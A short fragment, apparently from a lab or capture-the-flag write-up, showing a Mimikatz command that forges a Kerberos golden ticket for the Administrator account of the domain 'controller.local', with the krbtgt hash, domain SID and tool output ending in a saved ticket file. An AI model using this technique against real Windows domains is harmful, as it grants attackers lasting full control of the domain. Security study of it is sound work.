 mimikatz # kerberos::golden /User:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4
d5550cd2759db3f6 /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 10/28/2022 4:30:02 AM ; 10/25/2032 4:30:02 AM ; 10/25/2032 4:30:02 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !